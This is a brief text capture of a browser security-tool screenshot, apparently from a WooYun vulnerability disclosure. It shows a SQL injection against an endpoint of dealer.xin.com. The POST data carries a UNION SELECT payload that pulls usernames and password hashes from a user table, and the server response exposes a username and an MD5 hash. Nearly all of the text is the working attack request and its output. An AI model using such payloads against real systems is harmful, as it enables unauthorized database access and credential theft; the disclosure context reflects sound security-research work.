 http://dealer.xi...r/get_city_all/
dealer.xin.com/apply_dealer/get_city_all/
INT SQL XSS Encryption Encoding Other
Load URL http://dealer.xin.com/apply_dealer/get_city_all/
Split URL
Execute
Enable Post data Enable Referrer
Post data provinceid=-1' UNION ALL SELECT username,password from user limit 11,1#&type=ajax
[{"cityid":"jhjhgbn","cityname":"d41d8cd98f00b204e9800998ecf8427e","open":0}]
www.wooyun.org